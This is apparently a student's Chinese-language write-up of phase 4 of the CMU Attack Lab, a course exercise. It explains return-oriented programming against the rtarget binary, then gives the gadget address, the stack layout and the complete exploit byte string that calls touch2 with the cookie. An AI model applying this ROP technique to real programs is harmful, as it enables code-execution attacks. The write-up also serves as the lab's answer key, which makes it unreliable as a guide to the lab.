 rtarget难点：
使用栈随机化，每次运行的栈地址都不一样，无法确定注入的代码会被加载到内存的什么位置
栈区的代码没有可执行权限，强行执行栈中的代码会直接返回段错误
可以通过执行已有代码实现呢我们想要的功能。
找到程序中已有的、以ret结尾的小代码片段
通过堆栈溢出攻击使得程序返回值指向特定的小代码片段
小代码片段执行后返回，又可以被我们导向另一个小代码片段
在我们对于返回地址的安排下，可以使得小代码片段以我们想要的顺序执行
实现我们想要的功能
retq的十六进制是C3,那么任何以C3为结尾的可执行代码片段都可以为我们所用
哪怕是一个以C3结尾的立即数也可以
只要返回值指向它，执行到这里时就能被CPU作为指令解释
phase 4
=0x59b997fa
=0x4017ec
目标:将 cookie 值放入rdi, 将返回值导向 touch2
movq 0x59b997fa, %rdi ⇒ 48 c7 c7 fa 97 b9 59
找不到以C3结尾的上述代码
不容易在现存代码中构造出立即数0x59b997fa
402b18: 41 5f pop %r15
402b1a: c3 retq
popq %rdi ⇒ 5f
找到可用的代码片段,起始地址0x402b18+1=0x402b19
每次ret或
pop都让
rsp向高地
址移动
返回值2,指向touch2
cookie value
返回值1,指向
输入字符串起始处
高地址
低地址
0x8
0x8
0x8
0x28
攻击字符串:
先填充0x28个00
然后给出返回值1:0x402b19
然后给出立即数 0x59b997fa
然后给出返回值2:0x4017ec
00000000004017ec <touch2>:
4017ec: 48 83 ec 08 sub $0x8,%rsp
4017f0: 89 fa mov %edi,%edx
4017f2: c7 05 e0 3c 20 00 02 movl $0x2,0x203ce0(%rip) # 6054dc <vlevel>
4017f9: 00 00 00
4017fc: 3b 3d e2 3c 20 00 cmp 0x203ce2(%rip),%edi # 6054e4 <cookie>
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
19 2b 40 00 00 00 00 00
fa 97 b9 59 00 00 00 00
ec 17 40 00 00 00 00 00
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget